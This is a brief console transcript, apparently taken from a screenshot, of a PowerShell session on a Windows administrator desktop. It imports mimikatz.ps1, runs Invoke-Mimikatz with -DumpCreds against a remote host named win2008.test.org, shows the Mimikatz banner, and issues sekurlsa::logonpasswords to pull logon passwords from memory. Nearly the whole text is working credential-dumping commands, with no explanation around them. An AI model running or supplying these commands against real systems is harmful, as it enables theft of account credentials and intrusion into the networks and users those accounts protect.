 PS C:\Users\Administrator\Desktop> Import-Module .\mimikatz.ps1
PS C:\Users\Administrator\Desktop> Invoke-Mimikatz -DumpCreds -ComputerName win2
008.test.org
.#####. mimikatz 2.0 alpha (x64) release "Kiwi en C" (Feb 16 2015 22:15:28)
.## ^ ##.
## / \ ## /* * *
## \ / ## Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
'## v ##' http://blog.gentilkiwi.com/mimikatz (oe.eo)
'#####' with 15 modules * * */
mimikatz(powershell) # sekurlsa::logonpasswords